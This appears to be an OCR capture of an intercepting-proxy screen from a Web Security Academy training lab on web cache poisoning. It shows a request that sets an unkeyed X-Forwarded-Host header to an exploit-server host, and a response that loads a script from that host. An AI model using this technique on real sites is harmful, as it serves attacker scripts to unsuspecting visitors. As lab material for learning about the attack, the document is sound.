 美化 Raw Hex
1 GET /product?productId=1&gmkqv7=1 HTTP/2
2 Host: 0afa00ed03a462aa808703b500f0008d.web-security-academy.net
3 Cookie: session=o9M5AulEqmnXDnkWba5rf3blnXqsiIaj
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afa00ed03a462aa808703b500f0008d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Origin: https://gmkqv7.com
19 Via: gmkqv7
20 X-Forwarded-Host: exploit-0ad400c40346620580b5025b01ff0045.exploit-server.net
21
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 4658
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0ad400c40346620580b5025b01ff0045.exploit-server.net/resources/js/tracking.js">
</script>